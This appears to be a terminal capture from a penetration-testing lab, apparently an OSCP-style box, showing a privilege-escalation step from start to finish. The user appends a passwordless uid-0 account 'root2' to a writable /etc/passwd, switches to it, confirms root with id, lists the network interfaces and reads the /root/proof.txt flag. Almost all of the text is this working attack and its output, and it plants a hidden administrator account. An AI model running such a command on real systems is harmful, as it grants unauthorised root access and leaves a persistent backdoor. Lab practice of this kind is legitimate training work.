 [michael@snookums ~]$ echo "root2::0:0:root2:/home/root2:/bin/sh" >> /etc/passwd
[michael@snookums ~]$ su root2
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:92:ef brd ff:ff:ff:ff:ff:ff
    inet 192.168.113.58/24 brd 192.168.113.255 scope global ens192
       valid_lft forever preferred_lft forever
sh-4.2# cat /root/proof.txt
051ca4c14176acc03e4ca89958dfd0eb
sh-4.2#